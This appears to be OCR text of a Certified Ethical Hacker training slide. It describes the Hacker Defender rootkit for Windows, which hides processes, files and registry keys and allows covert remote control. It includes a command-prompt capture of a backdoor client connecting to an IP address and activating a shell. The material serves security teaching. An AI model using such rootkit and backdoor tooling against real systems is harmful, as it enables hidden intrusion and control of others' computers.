 Rootkit: Hacker Defender
HxDef Rootkit
C|EH
Certified Ethical Hacker
Hacker Defender (hxdef) is a rootkit
for Microsoft Windows operating
systems
It enables processes, files, and
registry keys to be hidden from
systems administrations and
security scanning tools
It can enable remote control of a
computer without opening a new
TCP or UDP port via a covert
channel
C:\_ Command Prompt
bdc li100.exe 192.168.8.93
135 v4L
connecting server . . .
receiving banner . . .
opening backdoor ..
backdoor found
checking backdoor . . . . . .
backdoor ready
authorization sent, Waiting for reply
authorization – SUCCESSFUL
backdoor activated!
close shell and all progz to end
session
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.